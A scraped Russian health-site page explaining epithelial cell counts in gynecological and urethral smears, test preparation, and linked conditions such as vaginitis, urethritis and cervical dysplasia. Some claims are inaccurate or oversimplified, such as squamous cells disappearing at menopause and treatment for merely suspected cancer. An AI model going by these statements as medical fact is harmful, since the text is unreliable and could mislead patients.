

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html
body_size: 48034
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdoroviecrimea.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Цилиндрический эпителий в мазке: норма и возможные отклонения - Диагностика</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="При помощи анализа мазка из влагалища можно определить состояние репродуктивной системы женщины и выявить множество заболеваний."/>
<link rel="canonical" href="https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цилиндрический эпителий в мазке: норма и возможные отклонения - Диагностика" />
<meta property="og:description" content="При помощи анализа мазка из влагалища можно определить состояние репродуктивной системы женщины и выявить множество заболеваний." />
<meta property="og:url" content="https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html" />
<meta property="og:site_name" content="Диагностика" />
<meta property="article:section" content="АНАЛИЗЫ" />
<meta property="article:published_time" content="2019-09-17T12:01:05+00:00" />
<meta property="og:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/ac3fe6564d0875f9c216cb5238421993.jpg" />
<meta property="og:image:secure_url" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/ac3fe6564d0875f9c216cb5238421993.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="При помощи анализа мазка из влагалища можно определить состояние репродуктивной системы женщины и выявить множество заболеваний." />
<meta name="twitter:title" content="Цилиндрический эпителий в мазке: норма и возможные отклонения - Диагностика" />
<meta name="twitter:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/ac3fe6564d0875f9c216cb5238421993.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdoroviecrimea.ru/#website","url":"https://zdoroviecrimea.ru/","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://zdoroviecrimea.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html#primaryimage","url":"https://zdoroviecrimea.ru/wp-content/uploads/2019/08/ac3fe6564d0875f9c216cb5238421993.jpg","width":640,"height":426},{"@type":"WebPage","@id":"https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html#webpage","url":"https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html","inLanguage":"ru-RU","name":"\u0426\u0438\u043b\u0438\u043d\u0434\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u044d\u043f\u0438\u0442\u0435\u043b\u0438\u0439 \u0432 \u043c\u0430\u0437\u043a\u0435: \u043d\u043e\u0440\u043c\u0430 \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u044f - \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","isPartOf":{"@id":"https://zdoroviecrimea.ru/#website"},"primaryImageOfPage":{"@id":"https://zdoroviecrimea.ru/analizy/tsilindricheskij-epitelij-v-mazke-norma-i-vozmozhnye-otkloneniya.html#primaryimage"},"datePublished":"2019-09-17T12:01:05+00:00","dateModified":"2019-09-17T12:01:05+00:00","author":{"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u043c\u0430\u0437\u043a\u0430 \u0438\u0437 \u0432\u043b\u0430\u0433\u0430\u043b\u0438\u0449\u0430 \u043c\u043e\u0436\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0438 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439."},{"@type":["Person"],"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdoroviecrimea.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdoroviecrimea.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdoroviecrimea.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #126aab;}.title, .single #toc_container .toc_title{color: #126aab;border-left: 4px solid #126aab;}.description{border-top: 4px solid #126aab;}.description__title, .single .wp-caption-text, .more, a:hover{color: #126aab;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #126aab;}.more span{border-bottom: 1px dashed #126aab;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #126aab;border: 1px solid #126aab;}#up{border-bottom-color: #126aab;}#up:before, .commentlist .comment .reply a{border: 1px solid #126aab;}.respond-form .respond-form__button{background-color: #126aab;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #126aab;}
		.m-nav{background: #126aab;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5b9b44 url(https://zdoroviecrimea.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5b9b44;}#up:hover{border-bottom-color: #5b9b44;}#up:hover:before{border: 1px solid #5b9b44;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5b9b44;}.respond-form .respond-form__button:hover{background-color: #5b9b44;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5b9b44;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #126aab;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5b9b44;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                          	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdoroviecrimea.ru">
						<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png " class="logo" alt="Диагностика">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li id="menu-item-11196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li id="menu-item-11197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li id="menu-item-11198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li id="menu-item-11199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdoroviecrimea.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdoroviecrimea.ru/analizy" itemprop="item"><span itemprop="name">АНАЛИЗЫ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-09-17">17.09.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Цилиндрический эпителий в мазке: норма и возможные отклонения</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>При помощи анализа мазка из влагалища можно определить состояние репродуктивной системы женщины и выявить множество заболеваний.</p>
<p> Заключение о наличии или отсутствии определенных патологий производится на основании многих показателей. Одним из таких является количество эпителиальных клеток.</p>
<p> Если их слишком много или, наоборот, мало, можно утверждать о развитии определенных патологических процессов.</p>
<h2>Что такое плоский эпителий?</h2>
<p>Эпителиальный слой выстилает всю поверхность влагалища у женщин. Он также присутствует на шейке матки, уретре (у мужчин, в том числе) и на других участках тела.</p>
<p> Плоский эпителий имеет способность к самообновлению. Через некоторое время старые клетки начинают отшелушиваться, и на их месте вырастают новые.</p>
<p> Поэтому обычно эпителий в мазке у женщин обнаруживают всегда, независимо от состояния репродуктивной системы.</p>
<p></p>
<p>Толщина данного слоя влагалища обычно составляет от 150 до 200 мкм. В плоских клетках эпителия всегда обнаруживают кератогиалин. Он аналогичен тому, что содержится в ороговевшем слое кожного покрова.</p>
<p> При этом данные процессы в эпителии влагалища не происходят. Также данный слой имеет способность накапливать гликоген. Он освобождается в просвет влагалища в процессе возобновления поверхности эпителия.</p>
</p>
<p>Также у всех женщин данный слой состоит из таких клеток:</p>
<ul>
<li>базальные;</li>
<li>парабазальные;</li>
<li>клетки, которые содержат в себе кератогеалин;</li>
<li>эпителиальные клетки, составляющие промежуточный слой.</li>
</ul>
<h3>Норма плоского эпителия</h3>
<p>После взятия анализа из влагалища нормой считается количество данного вида клеток, которое не превышает 15, и не меньше 5 штук в зоне видимости. Плоский эпителий в мазке у мужчин не должен достигать больше 10 штук. При получении других результатов можно говорить о наличии патологии.</p>
<p><strong>Эпителий плоский в мазке обнаруживается в меньшем или большем количестве в следующих обстоятельствах:</strong></p>
<ul>
<li>прием некоторых препаратов – оральных контрацептивов, гормональных средств, глюкокортикостероидов;</li>
<li>на фоне возрастных изменений в организме женщины. В период климакса в мазке норма плоского эпителия составляет не больше 1-2 единиц. При наступлении менопаузы эти клетки вовсе исчезают с поверхности влагалища. Это происходит из-за дефицита эстрогенов и на фоне других естественных изменений репродуктивной системы женщины в данный период;</li>
<li>в зависимости от фазы менструального цикла. В период, когда в организме женщины наблюдается самая большая концентрация эстрогена, в анализе обнаруживают высокий уровень эпителиальных клеток. Это обычно наблюдается в середине менструального цикла. При высоком уровне прогестерона количество плоского эпителия, наоборот, немного снижается. Это происходит во вторую половину менструального цикла.</li>
</ul>
<p></p>
<h3>Когда нужно сдавать мазок у гинеколога?</h3>
<p>Женщины должны посетить гинеколога для сдачи всех необходимых анализов в таких случаях:</p>
<ul>
<li>1-2 раза в год, чтобы своевременно выявить возможные патологии, что исключит их дальнейшее прогрессирование;</li>
<li>в период беременности или при ее планировании. При наличии любых отклонений от нормы можно своевременно устранить все нарушения, что поможет успешно выносить и родить здорового ребенка;</li>
<li>во время лечения антибактериальными препаратами;</li>
<li>при наличии неприятных симптомов – зуда, жжения, покраснения на поверхности половых органов, если присутствуют обильные выделения, неприятный запах из влагалища, боль внизу живота и т. д.</li>
</ul>
<p> </p>
<h3>Как происходит сдача анализов?</h3>
<p>Чтобы получить достоверные результаты анализов, следует за 2 дня до их сдачи удержаться от следующего:</p>
<ul>
<li>сексуальных контактов;</li>
<li>спринцевания;</li>
<li>принятия ванн;</li>
<li>вагинальных свечей, мазей и любых других средств, которые могут повлиять на микрофлору влагалища.</li>
</ul>
<p></p>
<p>Забор мазков у женщин происходит в гинекологическом кресле с применением зеркал. Образцы для исследования получают при помощи ложки Фолькмана, после чего их перемещают на чистое предметное стекло. Материал обычно собирают из поверхности цервикального канала, стенок влагалища и уретры.</p>
<h3>Превышение количества плоского эпителия в мазке</h3>
<p>Превышение количества плоского эпителия в мазке свидетельствует о наличии одного из заболеваний репродуктивной системы женщины.</p>
<h3>Вагинит</h3>
<p>Вагинит – это воспалительное заболевание, которое поражает слизистую влагалища. При развитии данной патологии в мазке обнаруживают повышенное количество плоского эпителия. Вагинит сопровождается такими симптомами:</p>
<ul>
<li>наличие обильных выделений из влагалища белого или желтого цвета. Если возбудителем вагинита является трихомонада, тогда они приобретают пенистый характер;</li>
<li>запах выделений обычно становится неприятным. Он может напоминать аромат несвежей рыбы, кислого молока или иметь другой характер (в зависимости от типа возбудителя);</li>
<li>женщина ощущает значительный дискомфорт в области гениталий. Внешние половые органы могут сильно зудеть или печь;</li>
<li>большие и малые половые губы краснеют;</li>
<li>появляются болевые ощущения во время секса.</li>
</ul>
<p></p>
<p>Лечение вагинита назначается после определения вида возбудителя. Обычно показано антибактериальная, противогрибковая терапия в виде препаратов местного или системного воздействия. Также соответствующее лечение необходимо для полового партнера женщины, что позволит предупредить повторное заражение.</p>
<p>Также существуют вагиниты, которые развиваются без присутствия инфекции в организме. Иногда воспалительный процесс может появиться на фоне использования агрессивного мыла для интимной гигиены, частых спринцеваний, при ношении белья из синтетических тканей. В данном случае назначают препараты местного действия, которые способны возобновить микрофлору влагалища.</p>
<p></p>
<h3>Уретрит</h3>
<p>Уретрит – это воспалительное заболевание, поражающее уретру, которое диагностируют как у мужчин, так и у женщин.</p>
<p> Причиной данной патологии во многих случаях становятся патогенные вирусы или бактерии (хламидии, вирус простого герпеса и другие).</p>
<div class="warning">
<p> Иногда уретрит развивается на фоне травмирования уретры или при повышенной чувствительности к спермицидам, которые используются для предотвращения нежелательной беременности.</p>
</div>
<p>У мужчин данное заболевание сопровождается болью при мочеиспускании, появлением крови в моче и сперме. В области полового члена присутствует дискомфорт, чувство жжения. Также неприятные ощущения наблюдаются во время полового акта, при эякуляции. У женщин при уретрите развивается боли в нижней части живота, во время мочеиспускания, присутствуют обильные выделения из влагалища.</p>
<p></p>
<p>Данное заболевание чаще всего лечится при помощи антибиотиков. Иногда назначаются анальгетики для устранения болевых ощущений.</p>
<h3>Цилиндрический эпителий</h3>
<p>Цилиндрический эпителий у женщин также часто встречается в анализе мазка, который взят с поверхности влагалища. Обычно он выстилает цервикальный канал шейки матки. Клетки цилиндрического эпителия способны выделять особый секрет, который защищает слизистую оболочку от негативного внешнего воздействия.</p>
<p>У здоровой женщины данные клетки размещаются на поверхности цервикального канала группами. Они имеют форму сот, бокала или полосок.</p>
<p></p>
<p>Изменение нормального количества цилиндрического эпителия в мазке свидетельствует о таких нарушениях:</p>
<ul>
<li>поражение половой системы женщины инфекциями, которые провоцируют развитие воспалительных процессов. Неудовлетворительный результат анализа мазка наблюдается при наличии гарднереллы, стрептококков, хламидий и т. д. Также большое количество цилиндрического эпителия обнаруживают при наличии в организме вируса папилломы человека;</li>
<li>травматизация шейки матки вследствие тяжелых родов, после аборта или некоторых медицинских процедур;</li>
</ul>
<p></p>
<ul>
<li>гормональный сбой в организме женщины, который часто сопровождается высоким уровнем эстрогена. В это время нормальный плоский эпителий замещается цилиндрическим, что во многих случаях происходит при наличии сопутствующих заболеваний – эндометриоза, дисфункции яичников и т. д.;</li>
<li>при наличии в мазке атипичных клеток цилиндрического эпителия можно заподозрить развития злокачественных процессов в цервикальном канале;</li>
</ul>
<p></p>
<ul>
<li>ослабление защитных функций организма вследствие разных причин;</li>
<li>раннее начало половой жизни. В этом случае еще не сформированный эпителиальный слой повреждается, что и приводит к появлению большого числа цилиндрического эпителия в мазке.</li>
</ul>
<p>Цилиндрический эпителий в мазке у мужчин обнаруживается вследствие развития инфекционных заболеваний, онкологических процессов или других причин.</p>
<p>Источник: <span class="hidden-link" data-link="https://omolochnice.ru/diagnostika/norma-epiteliy-v-mazke.html">https://omolochnice.ru/diagnostika/norma-epiteliy-v-mazke.html</span></p>
<h2>Норма цилиндрического эпителия в мазке, возможные отклонения и лечение патологии</h2>
<p>Каждая женщина и девушка должна регулярно сдавать мазок на флору у гинеколога, проходят эту процедуру раз в полгода. Мужчинам тоже необходим регулярный анализ мазка уретры. Этот анализ показывает состояние здоровья пациента, позволяет подтвердить или опровергнуть такие заболевания: хламидиоз, рак матки, молочница и другие венерические болезни или воспаления.</p>
<h3>Как готовиться к мазку?</h3>
<p>Чтобы мазок показал точное количество эпителия, нужно заранее подготовиться к этому мероприятию:</p>
<ul>
<li>За 2 дня до анализа не совершать половых контактов и не пользоваться вагинальными контрацептивами, лубрикантами, свечами.</li>
<li>Использовать для интимной гигиены щадящие к микрофлоре влагалища средства. Рекомендуется обычная теплая вода.</li>
<li>Не мочится за 2 часа до анализа.</li>
<li>Прекратить спринцевание за 2-е суток до сдачи мазка.</li>
<li>Проводить процедуру в первые дни цикла (после окончания месячных). Это даст достоверный результат.</li>
</ul>
<p>Для полной информации нужно предоставить 3 мазка: уретральный, из влагалища и шейки матки. При явных отклонениях от нормы назначаются все необходимые, дополнительные обследования в индивидуальном порядке. Показания к неплановому визиту в кабинет гинеколога:</p>
<ul>
<li>планирование беременности;</li>
<li>боли в области матки;</li>
<li>длительный прием антибиотиков;</li>
<li>жжение и зуд половых органов.</li>
</ul>
<h3>Как происходит забор материала для анализа?</h3>
<p>Для проведения мазка берут 2 обжаренных, предметных стекла. Каждое делится на 3 части с обратной стороны, которых пишут название мазка: уретральный, вагинальный, маточный. Женщина или девушка ложится на мануальное кресло.</p>
<p> Первым делом нужно взять мазок из уретры, предварительно помассировав ее верхнюю часть. После удаления лишних выделений гинеколог одноразовым шпателем берет образец на глубине до 3 см в уретре и наносит его на предметное стекло. Похожими манипуляциями берется 2 другие пробы.</p>
<p> После высушивания на воздухе мазки отправляются в лабораторию для микроскопии.</p>
<h3>Нормы и отклонения</h3>
<p>Оценить нормальный ли мазок у пациента можно только при наличии информации о конкретном человеке: его общее состояние здоровья, наличие перенесенных инфекционных болезней и половых связей, которые могли бы повлиять на результаты анализа. Важным фактором является правильность проведения процедуры мазка.</p>
<h3>Мазок у мужчин</h3>
<p>В норме у мужчин обнаруживается однотипный эпителий без слоения. Кроме уретральных клеток, возможны следы мочи — солевые камни. Если есть отклонения от нормы, это основание для подозрения на уретрит. Возможно присутствие незначительных включений кокков (до 5-ти элементов) и воспалительных агентов (лейкоцитов, нейтрофилов).</p>
<h3>Норма у женщин</h3>
<p>Плоскотипный эпителий преобладает над другими — 90% от остальных, цилиндрические и железистые — 10%. В норме допускается плоского эпителия от 3-х до 15-ти единиц в поле зрения, большое количество эпителия — это повод для обследования на онкологию. Во флоре мазка у женщин находятся палочковидные и кокковые бактерии. Их количество варьируется в зависимости от времени цикла.</p>
<h3>Разновидности эпителия в мазке из уретры</h3>
<h3>Плоский эпителий</h3>
<p>Слизистая оболочка вагины, стенки матки и влагалище выслана этими частицами. Отличается по конфигурации в разное время цикла и стадию созревания. Цикличность фазы определяет количество.</p>
<p> При анализе медик учитывает фазу, цикл созревания и количество эпителия в мазке. Если недавно перенесена тяжелая инфекция, допускается отклонение от нормы.</p>
<p> Если структурно плоский эпителий ненормален, возможна опухоль.</p>
<h3>Цилиндрический</h3>
<p>Этот тип частиц способствует секреции слизи в области матки. Он покрывает внутренний зев органа. Такие клетки могут быть разной формы, зависит от физиологических особенностей женщины. Цилиндрический эпителий не должны замещать плоские, это отклонение от нормы.</p>
<p> Таких элементов не должно быть много, но плоное отсутствие говорит о нарушении производства гормона эстрогена или о наступлении климакса. Возможны появления атипичных клеток, что свидетельствует о патологии.</p>
<p> Призматические клетки можно наблюдать у пациенток в возрасте, это свидетельствует об атрофических процессах в полости влагалища.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/analizy/analiz-krovi-na-beremennost-na-rannih-srokah-kak-opredelit.html" target="_blank" rel="nofollow" class="u9202a7748186fad845ba98706b964ae9"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9202a7748186fad845ba98706b964ae9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9202a7748186fad845ba98706b964ae9:active, .u9202a7748186fad845ba98706b964ae9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9202a7748186fad845ba98706b964ae9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9202a7748186fad845ba98706b964ae9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9202a7748186fad845ba98706b964ae9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9202a7748186fad845ba98706b964ae9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Анализ крови на беременность на ранних сроках: как определить?</span></div></a></div><h3>Диагностика и лечение при обнаружении патологии</h3>
<p>Если в анализе выявлено сильное отклонение от нормы, гинеколог ставит предположительный диагноз и отправляет на дополнительное обследование. Выясняются причины превышения показателей по эпителию. Для этого берется посев на бактериальную флору, УЗИ для определения степени поражения мочеполовой системы.</p>
<p> В зависимости от выявленной болезни назначается лечение. Если обнаружены бактерии, грибы, паразиты диагноз — вагинит, при этом назначают лечение антибиотиками с возможным комбинирование противогрибковыми средствами.</p>
<p> При гормональном сбое выписывают необходимую суточную дозу гормонов для стабилизации гормонального фона.</p>
<blockquote>
<p>Уретрит — воспаления уретры. Симптомы этого недуга: дискомфорт и боль при мочеиспускании, половых актах, отечность гениталий, кровь в выделениях. Причиной уретрита служат разные факторы, от герпеса до гонококков.</p>
</blockquote>
<p> Если болезнь имеет инфекционный характер, уретрит лечат антибиотиками в сочетании с анальгетиками. При неинфекционной природе болезни для выздоровления нужно исключить все факторы, раздражающие слизистую уретры.</p>
</p>
<p>Если подозрение на онкологию (аномальное разрастание несоответствующего эпителия в большом количестве), показана химиотерапия, облучение или удаление матки.</p>
<p>Если обнаружено больше количество атипичных клеток, женщине ставят диагноз «дисплазия шейки матки». При должном лечении излечение полное. Осложнения в виде рака шейки матки возникают у 1% пациентов.</p>
<div class="stop">
<p> Терапия необходима для уничтожения атипичных клеток, на месте которых растут новые, плоские и цилиндрические.</p>
</div>
